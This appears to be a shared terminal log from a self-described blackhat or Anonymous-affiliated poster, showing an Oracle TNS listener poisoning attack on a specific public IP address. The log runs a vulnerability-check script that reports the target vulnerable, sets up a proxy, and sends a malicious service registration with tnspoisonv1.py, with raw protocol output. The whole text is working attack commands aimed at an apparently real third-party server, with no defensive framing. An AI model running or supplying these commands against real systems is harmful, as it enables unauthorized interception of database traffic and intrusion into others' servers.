 root@blackbox:/opt/oracle-tns-poison# python check_tns_poison.py 61.144.248.66 1521
[*] [Optional] In another terminal execute the following command (replace eth0 with your network interface):
tshark -i eth0 -f 'host 61.144.248.66 and tcp port 1521'
Press [Enter] to continue
[*] Sending initial buffer ...
h9,.:�
(CONNECT_DATA=(COMMAND=service_register_NSGR))
[*] Recevied following data:
49�
(DESCRIPTION=(TMP=))
[+] Perform the following checks (for port 1521 only):
[+] Check in tshark/wireshark for TNS packets.
[-] Target is vulnerable if TNS packet has ACCEPT.
[-] Target is not vulnerable if TNS packet has REFUSE.
[+] Found 'Accept' in the received response.
[-] Target is vulnerable.
root@blackbox:~# tshark -i eth0 -f 'host 61.144.248.66 and tcp port 1521'
Running as user "root" and group "root". This could be dangerous.
Capturing on 'eth0'
root@blackbox:/opt/oracle-tns-poison# python proxy.py --local-ip 192.168.1.20 --local-port 1521 --remote-ip 61.144.248.66 --
remote-port 1521
root@blackbox:/opt/oracle-tns-poison# python tnspoisonv1.py 192.168.1.20 1521 ORA112 61.144.248.66 1521
Sending initial buffer ...
Answer: Accept(2)
Sending registration ...
'\x04N\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\x04D \x08\xff\x03\x01\x00\x124444
Answer: Unknown(0)
#Anonymous #TheCreed #blackhat_global #GBN